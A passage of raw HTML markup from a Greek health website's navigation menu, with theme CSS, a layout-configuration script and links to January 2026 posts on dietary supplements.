                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Gadgets</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_54" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7736" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/"
                    >Ζητούν εργασία</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_55" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7740" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Ιατρικές αγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_56" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7738" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/"
                    >Ιατρικές εταιρείες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_57" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7746" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Καταγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_58" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7748" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/"
                    >Συνέδρια</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_59" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7751" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"
                    >Συνεντεύξεις</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_60" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7761" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/"
                    >Τα άρθρα σας</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/22/%cf%86%cf%89%cf%83%cf%86%ce%b1%cf%84%ce%b9%ce%b4%cf%85%ce%bb%ce%bf%cf%83%ce%b5%cf%81%ce%af%ce%bd%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Φωσφατιδυλοσερίνη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/ps-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/22/%cf%86%cf%89%cf%83%cf%86%ce%b1%cf%84%ce%b9%ce%b4%cf%85%ce%bb%ce%bf%cf%83%ce%b5%cf%81%ce%af%ce%bd%ce%b7-2/" rel="bookmark" title="Φωσφατιδυλοσερίνη">Φωσφατιδυλοσερίνη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:18:46+03:00" >22 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" class="td-image-wrap " title="Συνδιασμός Βιταμινών D3 και K2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-d3-and-k2-3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" title="Συνδιασμός Βιταμινών D3 και K2">Συνδιασμός Βιταμινών D3 και K2</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:25:56+03:00" >21 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Κοινωνικά θέματα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Δωρεάν φάρμακα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Οικολογία-Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Το γέλιο είναι υγεία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/"><div class="tdb-menu-item-text">Διατροφή</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_61 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .block-mega-child-cats{
					width: 160px;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_61 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 